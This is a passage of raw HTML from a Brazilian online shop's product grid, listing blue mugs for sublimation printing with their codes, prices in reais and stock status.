loading="lazy" data-element="product-image" data-subpath="2360" data-file="caneca-de-ceramica-branca-reta-com-interior-e-colher-azul-escuro-para-sublimacao-325ml-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2360/thumb_250-250-caneca-de-ceramica-branca-reta-com-interior-e-colher-azul-escuro-para-sublimacao-325ml-brasko-1.jpg" alt="Caneca de Cerâmica Reta com Interior e Colher Azul Escuro para Sublimação - 325ml"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2360" data-file="caneca-de-ceramica-branca-reta-com-interior-e-colher-azul-escuro-para-sublimacao-325ml-brasko-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2360/thumb_250-250-caneca-de-ceramica-branca-reta-com-interior-e-colher-azul-escuro-para-sublimacao-325ml-brasko-2.jpg" alt="Caneca de Cerâmica Reta com Interior e Colher Azul Escuro para Sublimação - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 02360</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-ceramica-reta-com-interior-e-colher-azul-escuro-para-sublimacao-325ml-p2360">Caneca de Cerâmica Reta com Interior e Colher Azul Escuro para Sublimação - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-ceramica-reta-com-interior-e-colher-azul-escuro-para-sublimacao-325ml-p2360?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="2360" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 20,65</div><div class="installment-plan"> ou em até 1x de R$ 20,65 no cartão ou R$ 19,62 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="2192"> <a href="https://www.brasko.com.br/caneca-de-ceramica-marmore-azul-para-sublimacao-325ml-p2192" title="Caneca de Cerâmica Mármore Azul para Sublimação - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2192" data-file="caneca-de-ceramica-marmore-azul-para-sublimacao-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2192/thumb_250-250-caneca-de-ceramica-marmore-azul-para-sublimacao-brasko-1.jpg" alt="Caneca de Cerâmica Mármore Azul para Sublimação - 325ml"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2192" data-file="caneca-de-ceramica-marmore-azul-para-sublimacao-brasko-01.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2192/thumb_250-250-caneca-de-ceramica-marmore-azul-para-sublimacao-brasko-01.jpg" alt="Caneca de Cerâmica Mármore Azul para Sublimação - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: CCM-AZ-325</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-ceramica-marmore-azul-para-sublimacao-325ml-p2192">Caneca de Cerâmica Mármore Azul para Sublimação - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-ceramica-marmore-azul-para-sublimacao-325ml-p2192?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="2192" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 22,14</div><div class="installment-plan"> ou em até 1x de R$ 22,14 no cartão ou R$ 21,03 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1925"> <a href="https://www.brasko.com.br/caneca-chopp-de-vidro-cristal-degrade-azul-para-sublimacao-475ml-p1925" title="Caneca Chopp de Vidro Cristal Degrade Azul para Sublimação - 475ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1925" data-file="caneca-chopp-de-vidro-cristal-degrade-azul-475ml-brasko.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1925/thumb_250-250-caneca-chopp-de-vidro-cristal-degrade-azul-475ml-brasko.jpg" alt="Caneca Chopp de Vidro Cristal Degrade Azul para Sublimação - 475ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: CVCR475-AZ</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-chopp-de-vidro-cristal-degrade-azul-para-sublimacao-475ml-p1925">Caneca Chopp de Vidro Cristal Degrade Azul para Sublimação - 475ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-chopp-de-vidro-cristal-degrade-azul-para-sublimacao-475ml-p1925?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="1925" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 28,38</div><div class="installment-plan"> ou em até 1x de R$ 28,38 no cartão ou R$ 26,96 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1676"> <a href="https://www.brasko.com.br/caneca-de-ceramica-magica-preto-fosco-com-interior-azul-para-sublimacao-325ml-p1676" title="Caneca de Cerâmica Mágica Preto Fosco com Interior Azul para Sublimação - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1676" data-file="f52e49f60acc9ecf07637afd506f605068376ab6536c8.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1676/thumb_250-250-f52e49f60acc9ecf07637afd506f605068376ab6536c8.png" alt="Caneca de Cerâmica Mágica Preto Fosco com Interior Azul para Sublimação - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 01676</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-ceramica-magica-preto-fosco-com-interior-azul-para-sublimacao-325ml-p1676">Caneca de Cerâmica Mágica Preto Fosco com Interior Azul para Sublimação - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-ceramica-magica-preto-fosco-com-interior-azul-para-sublimacao-325ml-p1676?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="1676" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 23,40</div><div class="installment-plan"> ou em até 1x de R$ 23,40 no cartão ou R$ 22,23 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex out-of-stock" direction="column" justify-content="space-between" data-id="2403"> <a href="https://www.brasko.com.br/caneca-de-polimero-branco-com-interior-e-alca-tiffany-para-sublimacao-325ml-p2403" title="Caneca de Polímero Branco com Interior e Alça Azul Bebê para Sublimação - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2403" data-file="caneca-de-polimero-branco-com-interior-e-alca-azul-bebe-para-sublimacao-325ml-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2403/thumb_250-250-caneca-de-polimero-branco-com-interior-e-alca-azul-bebe-para-sublimacao-325ml-brasko-1.jpg" alt="Caneca de Polímero Branco com Interior e Alça Azul Bebê para Sublimação - 325ml"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2403" data-file="caneca-de-polimero-branco-com-interior-e-alca-azul-bebe-para-sublimacao-325ml-brasko-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2403/thumb_250-250-caneca-de-polimero-branco-com-interior-e-alca-azul-bebe-para-sublimacao-325ml-brasko-2.jpg" alt="Caneca de Polímero Branco com Interior e Alça Azul Bebê para Sublimação - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 02403</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-polimero-branco-com-interior-e-alca-tiffany-para-sublimacao-325ml-p2403">Caneca de Polímero Branco com Interior e Alça Azul Bebê para Sublimação - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-polimero-branco-com-interior-e-alca-tiffany-para-sublimacao-325ml-p2403?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="2403" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 10,13</div><div class="installment-plan"> ou em até 1x de R$ 10,13 no cartão ou R$ 9,62 à vista com 5% de desconto</div> </div> </div> <div class="chip out-of-stock text-center flex" align-items="center" justify-content="center"> <i class="fas fa-times-circle"> </i> Indisponível </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex out-of-stock" direction="column" justify-content="space-between" data-id="946"> <a href="https://www.brasko.com.br/caixinha-presente-felicidades-para-caneca-354-ml-p946" title="Caixinha Presente Azul Felicidades para Caneca - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="946" data-file="caixinha-presente-felicidades-fechada-inktexx.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/946/thumb_250-250-caixinha-presente-felicidades-fechada-inktexx.jpg" alt="Caixinha Presente Azul Felicidades para Caneca - 325ml"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="946" data-file="caixinha-presente-felicidades-aberta-inktexx.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/946/thumb_250-250-caixinha-presente-felicidades-aberta-inktexx.jpg" alt="Caixinha Presente Azul Felicidades para Caneca - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 00946-1</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caixinha-presente-felicidades-para-caneca-354-ml-p946">Caixinha Presente Azul Felicidades para Caneca - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caixinha-presente-felicidades-para-caneca-354-ml-p946?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="946" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 1,22</div><div class="installment-plan"> ou em até 1x de R$ 1,22 no cartão ou R$ 1,16 à vista com 5% de desconto</div> </div> </div> <div class="chip out-of-stock text-center flex" align-items="center" justify-content="center"> <i class="fas fa-times-circle"> </i> Indisponível </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex out-of-stock" direction="column" justify-content="space-between" data-id="1932"> <a href="https://www.brasko.com.br/caneca-chopp-de-vidro-jateado-degrade-azul-para-sublimacao-325ml-p1932" title="Caneca Chopp de Vidro Jateado Degradê Azul para Sublimação - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1932" data-file="caneca-chopp-de-vidro-jateado-degrade-azul-325ml-brasko.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1932/thumb_250-250-caneca-chopp-de-vidro-jateado-degrade-azul-325ml-brasko.jpg" alt="Caneca Chopp de Vidro Jateado Degradê Azul para Sublimação - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: CVDG325-AZ</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-chopp-de-vidro-jateado-degrade-azul-para-sublimacao-325ml-p1932">Caneca Chopp de Vidro Jateado Degradê Azul para Sublimação - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-chopp-de-vidro-jateado-degrade-azul-para-sublimacao-325ml-p1932?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="1932" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 15,75</div><div class="installment-plan"> ou em até 1x de R$ 15,75 no cartão ou R$ 14,96 à vista com 5% de desconto</div> </div> </div> <div class="chip out-of-stock text-center flex" align-items="center" justify-content="center"> <i class="fas fa-times-circle"> </i> Indisponível </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1672"> <a href="https://www.brasko.com.br/caneca-de-ceramica-magica-com-interior-e-colher-azul-325ml-p1672" title="Caneca de Cerâmica Mágica com Interior e Colher Azul - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1672" data-file="caneca-de-colher-magica-interior-azul-inktexx.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1672/thumb_250-250-caneca-de-colher-magica-interior-azul-inktexx.jpg" alt="Caneca de Cerâmica Mágica com Interior e Colher Azul - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: CCCOL-INT-AZ</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-ceramica-magica-com-interior-e-colher-azul-325ml-p1672">Caneca de Cerâmica Mágica com Interior e Colher Azul - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-ceramica-magica-com-interior-e-colher-azul-325ml-p1672?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="1672" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 25,90</div><div class="installment-plan"> ou em até 1x de R$ 25,90 no cartão ou R$ 24,61 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="2484"> <a href="https://www.brasko.com.br/caneca-de-ceramica-com-base-glitter-azul-para-sublimacao-325ml-p2484" title="Caneca de Cerâmica com Base Glitter Azul para Sublimação - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="2484" data-file="caneca-de-ceramica-base-glitter-azul-para-sublimacao-braskobrasil-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2484/thumb_250-250-caneca-de-ceramica-base-glitter-azul-para-sublimacao-braskobrasil-1.jpg" alt="Caneca de Cerâmica com Base Glitter Azul para Sublimação - 325ml"/> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="2484" data-file="caneca-de-ceramica-base-glitter-azul-para-sublimacao-braskobrasil-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/2484/thumb_250-250-caneca-de-ceramica-base-glitter-azul-para-sublimacao-braskobrasil-2.jpg" alt="Caneca de Cerâmica com Base Glitter Azul para Sublimação - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 02484</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-ceramica-com-base-glitter-azul-para-sublimacao-325ml-p2484">Caneca de Cerâmica com Base Glitter Azul para Sublimação - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-ceramica-com-base-glitter-azul-para-sublimacao-325ml-p2484?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="2484" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 18,00</div><div class="installment-plan"> ou em até 1x de R$ 18,00 no cartão ou R$ 17,10 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1959"> <a href="https://www.brasko.com.br/caneca-de-ceramica-c-interior-e-alca-coracao-azul-bebe-para-sublimacao-325ml-p1959" title="Caneca de Cerâmica Branca com Interior e Alça Coração Azul Bebê para Sublimação - 325ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1959" data-file="al-a-cora-o-azul-bebe.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1959/thumb_250-250-al-a-cora-o-azul-bebe.jpg" alt="Caneca de Cerâmica Branca com Interior e Alça Coração Azul Bebê para Sublimação - 325ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: 01959</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.brasko.com.br/caneca-de-ceramica-c-interior-e-alca-coracao-azul-bebe-para-sublimacao-325ml-p1959">Caneca de Cerâmica Branca com Interior e Alça Coração Azul Bebê para Sublimação - 325ml</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.brasko.com.br/caneca-de-ceramica-c-interior-e-alca-coracao-azul-bebe-para-sublimacao-325ml-p1959?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex" align-items="center"> <button data-pid="1959" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 18,84</div><div class="installment-plan"> ou em até 1x de R$ 18,84 no cartão ou R$ 17,90 à vista com 5% de desconto</div> </div> </div> <div class="product-card-action w-100"> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1735"> <a href="https://www.brasko.com.br/caneca-de-acrilico-azul-para-foto-impressa-350ml-p1735" title="Caneca de Acrílico Azul para Foto Impressa - 350ml" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1735" data-file="1f2a7c229614ef6c0ad3fcada89be7ef61ec6c998c3b5.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/1735/thumb_250-250-1f2a7c229614ef6c0ad3fcada89be7ef61ec6c998c3b5.png" alt="Caneca de Acrílico Azul para Foto Impressa - 350ml"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="product-card-sku" style="color: #999; font-size: 70%;">CÓD: CAFOT-AZ</div> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" 